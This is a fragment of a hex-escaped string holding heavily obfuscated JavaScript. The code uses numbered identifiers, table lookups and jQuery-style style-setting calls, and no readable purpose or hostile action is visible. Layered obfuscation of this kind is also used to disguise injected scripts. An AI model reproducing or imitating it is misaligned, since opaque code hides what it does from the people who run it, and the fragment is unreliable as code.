x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x